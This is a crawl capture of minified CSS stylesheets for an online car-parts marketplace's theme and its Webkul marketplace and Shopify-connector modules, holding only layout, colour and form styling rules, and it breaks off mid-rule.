a:before{content:'\f067';font-size:15px;display:inline-block;font-family:FontAwesome,serif;font-style:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;margin-right:10px}.selling-header a:hover,.selling-header a:visited{color:#fff}.cookie-div{height:100%;background-color:rgba(0,0,0,.2);position:fixed;top:0;z-index:44444;backdrop-filter:blur(10px)}.cookie-div .m-message a{font-weight:700}.catalog-product-view .product .description{white-space:pre-wrap}.catalogsearch-result-index .page-main,.catalog-product-view .page-main{margin-top:40px !important}.sidebar-type .navigation-mobile{padding-top:0 !important}.sidebar-type .navigation-mobile .block .block-title{border-radius:0 !important;-moz-border-radius:0 !important;-webkit-border-radius:0 !important}.checkout-payment-method .payment-method-title .payment-icon{width:50px}.pagebuilder-slide-wrapper [data-element=content]{min-height:50px;overflow:inherit !important}.home-page-1 .title-group{font-family:'Oswald',serif;text-transform:uppercase}.home-page-1 .title-group .headline1{color:#b90000;font-size:120%;font-weight:400}.home-page-1 .title-group .headline2{font-size:260%;font-weight:700;display:inline-block;position:relative;color:#282828;line-height:1}.home-page-1 .title-group .headline2:before,.home-page-1 .title-group .headline2:after{content:'';display:block;width:8px;height:8px;position:absolute;top:50%;margin-top:-4px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;background-color:#b90000}.home-page-1 .title-group .headline2:before{left:-16px}.home-page-1 .title-group .headline2:after{right:-16px}.model-category-list{line-height:155%}.home-page-1 .deal-block .deal-title span{font-size:120%;color:#fff;padding:0 30px;font-weight:500;height:48px;line-height:48px;text-transform:uppercase;font-family:'Oswald',Verdana,serif}.footer-middle{background:#f3f3f3 !important;color:#282828 !important;margin-top:50px;font-size:80%}.footer-middle .block-footer .title-footer{color:#000 !important;font-family:Oswald,serif}.footer-middle .block-footer .content-footer,.footer-middle .block-footer a,.footer-middle .block-footer a:hover{color:#000 !important}.btn-mobile .button-mobile{line-height:35px !important}.cms-page-view main h1,.mppaypal-seller-index .pp-buttons-container h1,.cms-page-view main h2,.mppaypal-seller-index .pp-buttons-container h2,.cms-page-view main h3,.mppaypal-seller-index .pp-buttons-container h3,.cms-page-view main h4,.mppaypal-seller-index .pp-buttons-container h4,.cms-page-view main h5,.mppaypal-seller-index .pp-buttons-container h5,.cms-page-view main h6,.mppaypal-seller-index .pp-buttons-container h6,.cms-page-view main .h1,.mppaypal-seller-index .pp-buttons-container .h1,.cms-page-view main .h2,.mppaypal-seller-index .pp-buttons-container .h2,.cms-page-view main .h3,.mppaypal-seller-index .pp-buttons-container .h3,.cms-page-view main .h4,.mppaypal-seller-index .pp-buttons-container .h4,.cms-page-view main .h5,.mppaypal-seller-index .pp-buttons-container .h5,.cms-page-view main .h6,.mppaypal-seller-index .pp-buttons-container .h6{margin-top:40px;margin-bottom:10px}.cms-page-view main h2,.mppaypal-seller-index .pp-buttons-container h2{font-size:1.7em !important}.cms-page-view main p,.mppaypal-seller-index .pp-buttons-container p{margin-bottom:2rem !important}.cms-page-view main ul,.mppaypal-seller-index .pp-buttons-container ul{list-style:inherit !important;margin:revert !important;padding:revert !important}.products-grid .product-image-photo{width:100%;aspect-ratio:1;object-fit:cover}.products-grid .product-item-info .product-item-details{padding:10px 15px 40px !important}.products-grid .product-item-info .product-item-details,.products-grid .product-item-info .product-item-photo{border:0 !important}.wk-seller-block.wk-display-block{width:100%}#reportflag{cursor:pointer}.products-grid .product-item-info .product-item-details{position:initial !important}.wk-flagreasons{line-height:2.5em}.modal-slide._inner-scroll .modal-header{padding-left:0 !important}.modal-popup .modal-title{border-bottom:0 !important}.page-main{padding:0}.setup-complete:before{font-family:'FontAwesome' !important;content:'\f058' !important}.wk-seller-card-row .fa-map-marker{float:left;font-size:19px !important;margin-right:9px;margin-top:3px}.wk-seller-card-row .location{display:flex}.fw-bold{font-weight:700}.sidebar .block.filter .filter-title{display:none}.sidebar .block .block-content{border:0 !important;padding-left:0 !important}.catalogsearch-result-index{padding:inherit !important}.gallery-placeholder._block-content-loading{border:1px solid #ccc;padding-top:100%}.gallery-placeholder__image{position:absolute;top:0;left:0;right:0;bottom:0}#media_gallery_content{border:1px solid #ccc !important;border-radius:10px !important;margin:0 !important;padding:0 !important;position:inherit !important;display:inherit !important}#media_gallery_content .image-placeholder{background:0 0 !important;width:100% !important;border:0 !important;margin:0 !important}#media_gallery_content .image.item{border-radius:10px;margin-top:10px}a.action.info{background-color:#1979c3 !important;color:#fff}a.action.green{background-color:#039203 !important;color:#fff}.mpshipping ul.nav{position:inherit !important;margin-left:5% !important;border:0 !important;background-color:transparent !important}.block-collapsible-nav .content,.account-nav .content{background:0 0 !important;border-right:1px solid #bbb}.wk_shopify_button,.wk_run_image_profiler{width:auto !important}admin__control-support-text{margin-top:3px !important}@media (min-width:1200px){.home-page-1 .categories-item{-moz-column-count:3;-webkit-column-count:3;column-count:3;-moz-column-gap:10px;-webkit-column-gap:10px;column-gap:10px}.home-page-1 .categories-item .item{float:inherit;margin-bottom:30px;width:100%;display:inline-block;box-sizing:border-box}}@media only screen and (max-width:991px){.logo-content .logo img{max-width:300px;width:100%}.model-category-block .model-category-list,.deal-container .banner-image{display:none !important}.wk-mp-banner{margin-left:-15px;margin-right:-15px}.cms-index-index .pagebuilder-column-group .pagebuilder-column-line{flex-wrap:initial}.header-slider .teaser1 .line1,.header-slider .teaser2 .line1,.header-slider .teaser3 .line1,.header-slider .teaser4 .line1{margin-left:30px}.header-slider .teaser1 .line3,.header-slider .teaser2 .line3,.header-slider .teaser3 .line3,.header-slider .teaser4 .line3{margin-left:inherit !important}.header-slider .teaser1 .button,.header-slider .teaser2 .button,.header-slider .teaser3 .button,.header-slider .teaser4 .button{margin-left:inherit !important}.community-tools .pagebuilder-column-line{display:block !important}.community-tools .pagebuilder-column-line .teaser{width:100% !important;margin-left:0 !important;margin-top:10px !important}.community-tools .pagebuilder-column-line .teaser2 .line3{margin-left:inherit !important}.community-tools .pagebuilder-column-line .teaser2 .button{margin-left:inherit !important}.middle-right{right:0 !important;left:45px !important;width:calc(100% - 45px) !important}}@media (min-width:768px) and (max-width:991px){.header-bottom{height:49px !important}.cms-index-index .page.messages,.page-title-wrapper,.page.messages{max-width:970px;margin:0 auto;padding:0 15px}}@media (max-width:450px){.home-page-1 .slider-product-1{min-height:600px}.home-page-1 .deal-block{min-height:400px}.home-page-1 .wk_main{min-height:300px}.model-category-block{min-height:200px}}@media (max-width:767px){.form-create-account .fieldset.create .legend{display:none}.form-create-account .fieldset.create.info .field-name-firstname,.form-create-account .fieldset.create.info .field-name-lastname{width:100%}.home-page-1 .slider-product-1{min-height:550px}.home-page-1 .deal-block{min-height:400px}.slider-main-row,.slider-main-row .header-slider,.slider-main-row .pagebuilder-slide-wrapper,.slider-main-row .pagebuilder-overlay{min-height:250px !important}.teaser1 .line3,.teaser2 .line3,.teaser3 .line3,.teaser4 .line3{display:none}.teaser1 .line1,.teaser2 .line1,.teaser3 .line1,.teaser4 .line1{background-color:#000 !important}.deal-block .product-item-info .product-item-details,.deal-block .product-item-info .product-item-image{position:relative;background-color:rgba(255,255,255,.7)}.deal-block .product-item-info .product-item-image{max-height:200px !important}.deal-block .product-item-info .product-item-description{margin-bottom:0 !important}.deal-block .product-item-info .product-item-name,.deal-block .product-item-info .price-box,.deal-block .product-item-info .product-item-description{margin-bottom:0 !important;padding:0 !important}.deal-block{padding:40px 20px 20px !important}.block-collapsible-nav{top:inherit;margin-bottom:20px;position:inherit !important}.block-collapsible-nav .block-collapsible-nav .title{height:inherit !important;width:100% !important}}

--- FILE ---
content_type: text/css
request_url: https://supra.parts/static/version1769851705/frontend/AbikSolutions/supraparts/en_US/css/floating-labels.min.css
body_size: 1486
content:
input:-webkit-autofill,input:-webkit-autofill:hover,input:-webkit-autofill:focus,input:-webkit-autofill:active{-webkit-box-shadow:0 0 0 30px #fff inset !important}#country,.form-control,.fieldset .field .control .input-text{display:block;height:inherit;width:100%;padding:.375rem .75rem;font-size:inherit;font-weight:400;line-height:1.5;color:var(--bs-body-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-body-bg);background-clip:padding-box;border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-floating,.fieldset .field{position:relative}.form-floating>#country,.form-floating>.form-control,.fieldset .field .control>.input-text,.fieldset .field .control>select,.form-floating>.form-control-plaintext,.form-floating>.form-select,.form-floating>select{height:calc(6rem + calc(var(--bs-border-width)*2));min-height:calc(6rem + calc(var(--bs-border-width)*2));line-height:1.25;border-color:#999;border-radius:10px}.fieldset .field>label,.form-floating>label{position:absolute;color:#ccc;top:0;left:0;z-index:2;height:100%;padding:2rem !important;text-align:left !important;overflow:hidden;width:100% !important;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;border:var(--bs-border-width) solid transparent;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label,.fieldset .field>label{transition:none}}.fieldset .field .control>.input-text,.form-floating>.form-control,.form-floating>.form-control-plaintext,.form-floating>#country{padding:2rem}.fieldset .field .control>.input-text::-moz-placeholder,.form-floating>.form-control::-moz-placeholder,.form-floating>#country::-moz-placeholder,.form-floating>.form-control-plaintext::-moz-placeholder{color:transparent}.fieldset .field .control>.input-text::placeholder,.form-floating>.form-control::placeholder,.form-floating>#country::placeholder,.form-floating>.form-control-plaintext::placeholder{color:transparent}.fieldset .field .control>.input-text:not(:-moz-placeholder-shown),.form-floating>.form-control:not(:-moz-placeholder-shown),.form-floating>#country:not(:-moz-placeholder-shown),.form-floating>.form-control-plaintext:not(:-moz-placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.fieldset .field .control>.input-text:focus,.fieldset .field .control>.input-text:not(:placeholder-shown),.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown),.form-floating>#country:focus,.form-floating>#country:not(:placeholder-shown),.form-floating>.form-control-plaintext:focus,.form-floating>.form-control-plaintext:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.fieldset .field .control>.input-text:-webkit-autofill,.form-floating>.form-control:-webkit-autofill,.form-floating>#country:-webkit-autofill,.form-floating>.form-control-plaintext:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.fieldset .field:not(:-moz-placeholder-shown)~label,.form-floating>#country:not(:-moz-placeholder-shown)~label,.form-floating>.form-control:not(:-moz-placeholder-shown)~label{color:rgba(var(--bs-body-color-rgb),.65);transform:scale(.85) translateY(-2rem) translateX(-1rem)}.fieldset .field:focus~label,.fieldset .field:not(:placeholder-shown)~label,.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>#country:focus~label,.form-floating>#country:not(:placeholder-shown)~label,.form-floating>.form-control-plaintext~label,.form-floating>.form-select~label{color:rgba(var(--bs-body-color-rgb),.65);transform:scale(.85) translateY(-2rem) translateX(-1rem)}.fieldset .field:not(:-moz-placeholder-shown)~label:after,.form-floating>#country:not(:-moz-placeholder-shown)~label:after,.form-floating>.form-control:not(:-moz-placeholder-shown)~label:after{position:absolute;z-index:-1;height:1.5em;content:"";background-color:var(--bs-body-bg);border-radius:var(--bs-border-radius)}.fieldset .field:focus~label:after,.fieldset .field:not(:placeholder-shown)~label:after,.form-floating>.form-control:focus~label:after,.form-floating>.form-control:not(:placeholder-shown)~label:after,.form-floating>.form-control-plaintext~label:after,.form-floating>.form-select~label:after{position:absolute;z-index:-1;height:1.5em;content:"";background-color:var(--bs-body-bg);border-radius:var(--bs-border-radius)}.fieldset .field:-webkit-autofill~label,.form-floating>.form-control:-webkit-autofill~label{color:rgba(var(--bs-body-color-rgb),.65);transform:scale(.85) translateY(-2rem) translateX(-1rem)}.form-floating>.form-control-plaintext~label{border-width:var(--bs-border-width) 0}.form-floating>:disabled~label,.form-floating>.form-control:disabled~label{color:#6c757d}.form-floating>:disabled~label:after,.form-floating>.form-control:disabled~label:after{background-color:var(--bs-secondary-bg)}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>#country,.input-group>.form-control,.input-group>.form-select,.input-group>.form-floating{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>#country:focus,.input-group>.form-control:focus,.input-group>.form-select:focus,.input-group>.form-floating:focus-within{z-index:5}.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-control,.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-select{border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating),.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-control,.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-select{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.form-floating:not(:first-child)>.form-control,.input-group>.form-floating:not(:first-child)>.form-select{border-top-left-radius:0;border-bottom-left-radius:0}.was-validated .input-group>.form-control:not(:focus):valid,.input-group>.form-control:not(:focus).is-valid,.was-validated .input-group>.form-select:not(:focus):valid,.input-group>.form-select:not(:focus).is-valid,.was-validated .input-group>.form-floating:not(:focus-within):valid,.input-group>.form-floating:not(:focus-within).is-valid{z-index:3}.was-validated .input-group>.form-control:not(:focus):invalid,.input-group>.form-control:not(:focus).is-invalid,.was-validated .input-group>.form-select:not(:focus):invalid,.input-group>.form-select:not(:focus).is-invalid,.was-validated .input-group>.form-floating:not(:focus-within):invalid,.input-group>.form-floating:not(:focus-within).is-invalid{z-index:4}.form-floating>.showPassword .checkbox{opacity:0;margin-left:-17px;cursor:pointer}.form-floating>.showPassword{color:#ccc;position:absolute;top:20px;right:15px}.form-floating>.showPassword .fa{font-size:120% !important}.form-floating>.showPassword .label{display:none;cursor:pointer}.wk-category label{transform:inherit !important}

--- FILE ---
content_type: text/css
request_url: https://supra.parts/static/version1769851705/frontend/AbikSolutions/supraparts/en_US/Webkul_MpMultiShopifyStoreMageConnect/css/styles.min.css
body_size: 1889
content:
.admin__control-support-text{margin-left:0 !important}.admin__grid-massaction-form button{margin-right:700px;margin-top:10px}.wk_categories_shopify{width:45%;padding:20px}#shopifyaccount_tab_listing_configuration_content .label.admin__field-label,#shopifyaccount_tab_general_configuration_content .label.admin__field-label{width:30%}.wk-mu-error-msg-container{max-height:200px;overflow-x:hidden;overflow-y:scroll}.shopify-authorize{margin-top:20px}.wk-mu-sample-files{display:inline-block;font-size:12px;margin-bottom:25px;width:100%}.wk-mu-sample-files>a{margin-right:15px}.wk-mu-progress-bar{border:1px solid #28cb6e;display:inline-block;height:15px;margin-top:5px;width:100%;margin-bottom:30px}.wk-mu-progress-bar-current{background:none repeat scroll 0 0 #61d896;display:inline-block;height:15px;width:0}.wk-mu-info-bar{color:#3c763d;font-weight:700;margin-top:30px}.wk-mu-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.wk-mu-note{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.wk-mu-notice{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.wk-mu-error{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.wk-mu-box{margin-bottom:10px;padding:10px;font-weight:700}.wk-mapping-fieldset .wk-save-mapping,.page-main-actions .wk-product-import-buttons,.wk-back-button{float:right}.admin__control-table .shopify_listing_var{padding-left:22px}.admin__control-table .input-prefix{position:absolute;padding:3px 0 3px 10px;font-size:1.5em}#shopify_generalconfiguration_user_currency_conv_rate{width:13%}.wk_shopify_button,.wk_run_image_profiler{border-radius:0;height:38px;width:140px;margin-right:10px}.action-select-wrap{width:150px!important}.wk_mp_list_table{width:100%;border:1px solid #ccc}.wk_mp_list_table thead span{font-weight:700}.mpship_edit,.mpship_delete{cursor:pointer}.wk_shipping_rate_wrapper{background:none repeat scroll 0 0 rgba(13,11,11,.72);display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:9999}.wk_shipping_rate_wrapper .wk_mp_design{position:relative;top:10px;right:0;left:0;margin-right:auto;margin-left:auto;max-width:35em;height:40em;overflow:auto;overflow-x:hidden;border:2px solid #7f8c8d;background:none repeat scroll 0 0 #fff;padding:7px;z-index:999999999999}.wk_shipping_rate_wrapper .wk_mp_design .input-box{overflow:hidden !important}.wk_shipping_rate_wrapper .wk_mp_design .block{margin-bottom:30px !important}.wk_shipping_rate_wrapper .wk_mp_design .form-list li{margin-bottom:10px}.wk_shipping_rate_wrapper .wk_mp_design .wk_close_wrapper{height:24px;padding:3px;width:23px;text-align:center;border-radius:5px;float:right;font-weight:700;background:#000;color:#fff;cursor:pointer}.wk_shipping_rate_wrapper .wk_mp_shippingset{height:30em !important}.wk_mp_design .block-account{display:block;margin-top:10px;width:50%}.wk_mp_design .form-list label{color:#000;margin-bottom:0;position:relative;z-index:0}#uploadshippingform li{list-style:none}#uploadshippingform ul{padding:0;margin-top:10px}.wk_mp_design .form-list{margin:-16px auto;padding:0}.wk_mp_design .form-list li{list-style:none}.shipping_method_outer{margin-bottom:20px;padding:10px}.shipping_method_head{height:40px;width:100%;background-color:#f0f0f0;border:1px solid #ccc;box-sizing:border-box}.shipping_method_head>label,.shipping_rate>label.label{display:inline-block;padding:10px;font-weight:600;line-height:1.1;font-size:1.8rem}.shipping_method_head label{color:#000}.shipping_method_head span{float:right;padding:10px}.shipping_rate .addlabel{float:right;color:#247fc6;font-weight:400;line-height:1.1;font-size:1.6rem;padding:10px;cursor:pointer}.wk_shipping_rate_wrapper label.colortheme{color:#247fc6}.wkplussign{display:inline-block;width:20px;border:2px #247fc6 dotted;text-align:center;margin:10px;font-weight:700;font-size:20px;height:20px;line-height:20px;cursor:pointer}.colortheme{color:#247fc6}.wk-tooltip{width:30px;height:30px;background-color:#247fc6;float:right;color:#fff;border-radius:15px;text-align:center;font-weight:700;line-height:1.1;font-size:2.4rem;margin-bottom:2rem;cursor:pointer}.wk-tooltip:before{content:'?'}.wk-tooltip p{display:none;height:auto;width:60%;border-radius:3px;color:#65666a;background-color:#d2e3f3;position:absolute;right:5px;font-size:small;font-weight:600;margin-top:10px;padding:5px;line-height:1.4em}.wk-tooltip p:before{content:'';height:0;width:0;border:6px solid transparent;border-bottom-color:#d2e3f3;position:absolute;top:-12px;right:10px}.wk-tooltip:hover p{display:block}.add_shipping_form{display:none;background-color:#f1f1f1;padding:30px}.add_shipping_form input[name=shipping_method]{width:300px}.add_shipping_form>label{float:left;padding:10px}.display_inline-block{display:inline-block}.wk_sugestion_list{display:none;width:300px;margin:0;padding:0;border:1px solid #c2c2c2;box-sizing:border-box;max-height:180px;overflow:auto;position:absolut7pxe}.wk_sugestion_list>span{margin:0!important;background-color:#fff;padding:5px;display:block;cursor:pointer}.wk_sugestion_list>span:hover{background-color:#247fc6;color:#fff}.wk_sugestion_list>span:first-child{background-color:#f4f4f4;color:#b6b6b6;font-family:monospace;font-weight:900}.wk_ship_method_delete i{color:#000}.wk_ship_method_delete,.wk_ship_method_delete label{cursor:pointer}.wk_mpmultishopifystoremageconnectset{margin-top:30px}.mpmultishopifystoremageconnect{position:relative}.mpmultishopifystoremageconnect ul.nav{display:none;top:0;position:absolute;background-color:#f5f5f5;margin-left:35%;border:1px solid #ccc;z-index:9999}.mpmultishopifystoremageconnect:hover ul.nav{display:block}.block-collapsible-nav .mpmultishopifystoremageconnect.current .item a{font-weight:400;border-left:none}.mpmultishopifystoremageconnect-products-imageprofiler .page-header,.mpmultishopifystoremageconnect-products-imageprofiler #live-chat{display:none}@media (max-width:500px){#wk-mp-tr-heading th{padding:0;font-size:7px}.wk-row-view td{padding:0}}@media only screen and (min-width:500px) and (max-width:600px){#wk-mp-tr-heading th{padding:0;font-size:12px}.wk-row-view td{padding:0}}

--- FILE ---
content_type: text/css
request_url: https://supra.parts/static/version1769851705/frontend/AbikSolutions/supraparts/en_US/Webkul_Marketplace/css/style.min.css
body_size: 5114
content:
.wk-order-info-title{font-size:1.8rem;font-weight:600;margin-bottom:10px}@media only screen and (min-width:768px){.wk-mp-design .wk-box{width:48%!important}}@media only screen and (max-width:767px){.wk-order-title-block{display:none}.block-collapsible-nav.wk-mp-main{top:20px}}.wk-mp-design .order-actions-toolbar,.wk-mp-design .actions,.wk-mp-page-title,.wk-sales,.wk-orderbox-details .name,.wk-ship-row{display:inline-block;width:100%}.wk-mp-design .block-order-details-view{margin-bottom:0!important}.wk-mp-design .table-wrapper{overflow:auto}@media only screen and (min-width:768px){.wk-mp-design .order-details-items.ordered .order-title{display:none}}.wk-mp-design .order-details-items.ordered{border:1px solid #ccc;padding:25px}.wk-mp-design .block-order-details-view .block-content .box{margin-bottom:30px}.wk-mp-design .fieldset>.legend{box-sizing:border-box;float:left;font-size:1.8rem;font-weight:300;line-height:1.2;margin:0 0 20px;padding:0;width:100%}.wk-mp-design .fieldset>.field:not(.choice)>.label{float:none}.wk-mp-design .fieldset>.field>.label,.fieldset>.fields>.field>.label,.wk-mp-model-popup .fieldset>.field>.label,.fieldset>.fields>.field>.label{display:inline-block;margin:0 0 8px;width:auto!important}.wk-mp-model-popup .fieldset{overflow:auto}.wk-mp-page-title h2{float:left;margin:0}.wk-mp-dashboard-diagram-chart{width:80%}.wk-refundtotal-td1{width:88%;padding:5px!important}.wk-refundtotal-td2{width:10%;padding:5px!important}.wk-refundtotal-td2.a-right,.wk-grandtotal-divider .a-right{text-align:right}.wk-grandtotal-divider .a-left{text-align:left}.wk-grandtotal-divider{border-top:1px solid #e3e3e3}tr:nth-child(odd) .wk-refundtotal-td1,tr:nth-child(odd) .wk-refundtotal-td2{background-color:#f1f1f1}.wk-refundtotal-container th,.wk-refundtotal-container td{border:none!important}.wk-mp-design2{margin-top:20px}.wk-mp-design input[type=email],.wk-mp-design input[type=search],.wk-mp-design input[type=number],.wk-mp-design input[type=password],.wk-mp-design input[type=tel],.wk-mp-design input[type=text]{width:99%}.wk-mp-design .wk-mp-fieldset .control{width:100%!important;overflow:auto}.wk-mp-design .mceLayout{width:100%}.marketplace-marketplaceaccount-printorder{background:0 0}.wk-mp-error-msg{color:red;font-weight:600}.questimg{padding:0 10px;cursor:pointer}.views{background-color:#7f7f7f;border:1px solid;color:#fff;display:none;margin-left:32.7%;position:absolute;width:29%;border-left-color:#bce8f1;border-width:10px;overflow:hidden}#wk-mp-print-order{text-align:left;border:1px solid #ccc}.wk-profile-alert{padding:10px;border:1px solid #faebcc;margin-bottom:20px;border-radius:4px;vertical-align:bottom;color:#8a6d3b;background:#fcf8e3;line-height:1.42857143}.wk-close:hover,.wk-close:focus{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}.wk-profile-alert strong{font-weight:700}.wk-txt-trans{text-transform:uppercase}.wk-mp-body input[type=checkbox]{margin-right:5px}.wk-mp-body td{text-align:center;padding:5px 7px;border-color:#fff;border-style:solid;border-width:0 1px 1px 0;background:url("../images/filter-row-bg.png") repeat-x #e3eff1;background-color:#e3eff1;border-bottom:none}#wk-mp-tr-heading{background-color:#eee}#wk-mp-tr-heading th{border-color:#d1cfcf;border-style:solid;border-width:1px;font-size:.9em;font-weight:700;padding:3px 9px}.wk-mp-list-table{width:100%;border:1px solid #ccc}.wk-mp-list-table thead span{font-weight:700}.wk-mp-list-container-table{margin-top:15px;margin-bottom:2px;clear:both}td.wk-mp-td-last{border-right:1px}.wk-mp-td-span{width:50%;float:left}.wk-mp-td-span input{width:60%}.wk-mp-label{background:none repeat scroll 0 0 #f18200;border:1px solid #de5400;color:#fff;cursor:pointer;display:inline-block;margin:2px 15px;padding:1px 5px}.wk-content th{border-left:1px solid #ccc;padding:5px;border-bottom:1px solid #ccc}.wk-row-view td{border-left:1px solid #ccc;padding:5px;border-bottom:1px solid #ccc}.wk-check-first-td{border-left:none;border-right:1px solid #ccc}.wk-first-td{width:26%;border-left:none}.wk-last-tr{border-bottom:none}.wk-pro-divide1{width:40%;float:left;overflow:hidden}.wk-pro-divide2{width:60%;float:left;overflow:hidden}.wk-pro-divide2 a{text-decoration:none}a:hover{color:#ea7900}.wk-emptymsg{color:#df2111;font-weight:700;font-size:14px;text-transform:uppercase}.wk-row-view .label .image{height:55px;margin:2px;width:55px;border:1px solid #ccc}.wk-row-view .label img{cursor:pointer}.wk-title-label{color:#6b6b63;font-size:14px}.wk-label{font-size:14px}.wk-ordertitle-label{color:#6b6b63}.wk-orderbox-details .color{font-size:16px}.wk-order-creditmemo-button{width:100%;display:inline-block}.wk-order-creditmemo-button button{float:right}.wk-dash-orderstatus{padding:4px;padding-right:0;float:left;width:21%}.wk-dash-label{display:block;font-weight:700;margin-top:5px}.wk-dash-label .status{color:#fff;text-align:center;padding:6px 3px;border-radius:3px}.wk-dash-label .status.complete{background-color:#5aca5a}.wk-dash-label .status.processing{background-color:#4f9ee7}.wk-dash-label .status.pending,.wk-dash-label .status.new,.wk-dash-label .status.pending-payment,.wk-dash-label .status.holded,.wk-dash-label .status.payment-review,.wk-dash-label .status.hold{background-color:#f8af2e}.wk-dash-label .status.canceled{background-color:#dd4c4c}.wk-dash-label .status.closed{background-color:#dd4c4c}.wk-dash-label .status.fraud{background-color:#dd4c4c}.wk-dash-label .status.paypal-canceled-reversal{background-color:#f8af2e}.wk-dash-label .status.paypal-reversed{background-color:#f8af2e}.wk-dash-label .status.pending-paypal{background-color:#f8af2e}.askque{float:right;position:relative}.wk-sale-css{background:#4f9ee7;float:left;font-size:20px;text-align:center;width:30.5%;color:#fff;padding:1%;border-radius:3px;line-height:20px;text-transform:uppercase}.wk-todaysale{margin-right:1%}.wk-sale-color{display:inline-block;text-align:left}.wk-sale-label{font-size:15px}.wk-weeksale{margin-right:1%}.wk-total-sale-css{float:left;font-size:20px;text-align:center;width:47.3%;color:#fff;padding:1%;border-radius:3px;text-transform:uppercase;margin-bottom:5px}.wk-totalsale{margin-right:1%;background:#dd4c4c}.wk-todaysale-bg{background:url('../images/Sprite-Seller-Front-Panel.png') 0 -20px;height:42px;width:33px;display:inline-block}.wk-weeksale-bg{background:url('../images/Sprite-Seller-Front-Panel.png') 0 -20px;height:42px;width:33px;display:inline-block}.wk-monthsale-bg{background:url('../images/Sprite-Seller-Front-Panel.png') 0 -20px;height:42px;width:33px;display:inline-block}.wk-remainsale{background:#5aca5a}.wk-mp-btn{float:right;margin-left:5px!important}.wk-category{max-height:200px;overflow:auto;clear:both;display:block}#wk-category-label{background:#b8e8b7;border:1px solid green;border-radius:7px;padding:0 4px;display:inline-block}.wk-cat-container{position:relative}.wk-plus{background:url("../images/elbow-plus.gif") no-repeat scroll 0 0 transparent;display:block;height:18px;width:15px;float:left;cursor:pointer}.wk-plusend{background:url("../images/elbow-end-plus.gif") no-repeat scroll 0 0 transparent;display:block;height:18px;width:15px;float:left;cursor:pointer}.wk-minus,.wk-minusend{background:url("../images/elbow-end-minus.gif") no-repeat scroll 0 0 transparent;display:block;height:18px;width:15px;float:left;cursor:pointer}.wk-no{background:url("../images/elbow-end.gif") no-repeat scroll 0 0 transparent;display:block;height:18px;width:15px;float:left}.wk-foldersign{background:url("../images/leaf.gif") no-repeat scroll 0 0 transparent;display:block;float:left;height:15px;margin-left:5px;margin-top:3px;width:16px}.wk-node-loader{background:url("../images/loading.gif") no-repeat scroll 0 0 #fff;display:block;height:17px;left:15px;position:absolute;width:17px}.nicEdit-wk-nice-textarea{box-shadow:0 0 1px 1px #ccc inset}.wk-elements{margin-left:5px}.wk-cat-name{float:left}.image-set .setimage{padding:5px;float:left;position:relative}.wk-imagedelete{font-weight:900;left:46px;position:absolute;top:0;display:inline-block;cursor:pointer}.wk-imagedelete img{width:20px}.wk-imagedeleteload{font-weight:900;left:24px;position:absolute;top:22px;cursor:pointer}.wk-link-title{float:left}.radio.wk-sample-type{float:left}.wk-download-url{width:70%!important;display:inline-block}.wk-link-url-block label{float:left}.wk-link-url-block .row{margin-bottom:5px}.wk-link-url-block input[type=radio]{vertical-align:middle;line-height:normal;top:2px}.wk-link-url-block input[type=url]{margin-top:-4px}.wk-mp-link-delete{background:url("../images/icon-trash.png") repeat scroll center center rgba(0,0,0,0);cursor:pointer;display:inline-block;height:16px;width:14px}.wk-mp-link-body input[type=checkbox]{margin-right:5px}.wk-mp-link-title{width:95%}.wk-mp-link-price{width:45px}.wk-mp-link-download{width:70px}.wk-mp-link-body td{text-align:left;vertical-align:top;padding:2px 4px;border-color:#dadfe0;border-style:solid;border-width:0 1px 1px 0;background:none repeat scroll 0 0 #fff !important;word-break:break-all}.wk-mp-sample-body input[type=checkbox]{margin-right:5px}.wk-mp-sample-body td{text-align:center;padding:2px 4px;border-color:#dadfe0;border-style:solid;border-width:0 1px 1px 0;background:none repeat scroll 0 0 #fff !important;word-break:break-all}#wk-mp-links{background:#6f8992;line-height:21px;padding-left:10px}#wk-mp-links span{color:#fff;font-weight:700}#wk-mp-links-container{border:1px solid #d6d6d6;min-height:100px}.wk-mp-link-label{width:50%;background:none repeat scroll 0 center rgba(0,0,0,0);padding-bottom:5px;padding-left:5px;padding-top:5px}.wk-mp-link-value{padding:5px;background:none repeat scroll 0 center rgba(0,0,0,0)}.wk-mp-links-topbody{clear:both}.wk-mp-design .validation-advice{text-align:left}.wk-mp-link-titleblock{width:75%}.wk-mp-headcus{background:#e7efef none repeat scroll 0 0;clear:both;display:inline-block;padding-left:0;padding-right:0;width:100%}.wk-mp-headcus 